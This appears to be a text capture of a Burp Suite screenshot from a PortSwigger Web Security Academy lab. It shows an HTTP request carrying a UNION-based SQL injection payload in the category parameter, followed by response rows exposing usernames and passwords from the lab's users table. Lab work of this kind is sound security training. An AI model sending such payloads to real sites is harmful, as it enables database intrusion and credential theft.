 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+USERNAME_DVOVRA,+PASSWORD_MTFDWQ+FROM+USERS_DECOXG-- HTTP/2
2 Host: 0a7a005903657c6d837232f50001008f.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: en-US,en;q=0.9
5 Priority: u=0, i
6
7
Response
Pretty Raw Hex Render
92 <tr>
93 <th>
Pet Experience Days
</th>
94 <td>
Give your beloved furry friend their dream birthday. Here a
prices. Starting with our best seller, the Balloon Ride.
95 A large collection of helium-filled balloons will be attach
enough power for takeoff then it&apos;s up, up and away the
winds could prove hazardous as all dogs fly unaccompanied.
96 Your dog will travel at 5 mph with the wind in its face, an
car with the window open. Health &amp; Safety is of paramou
course we will instantly start firing at the balloons one b
not be any cause for concern as this is our official landin
been recorded.
97 You are strongly advised to wear wet weather clothing and c
on this ride and we have little control over where they mi
today as all early birds have an added bonus of choosing th
</td>
98 </tr>
99 <tr>
100 <th>
administrator
</th>
101 <td>
lmgrtfjzjje26u7z68aw
</td>
102 </tr>
103 <tr>
104 <th>
carlos
</th>
105 <td>
lvempgqzdzlwzigz67wc
</td>
106 </tr>
107 <tr>
108 <th>
wiener
</th>
109 <td>
1x1wo3xnit7qbp3e05er
</td>
110 </tr>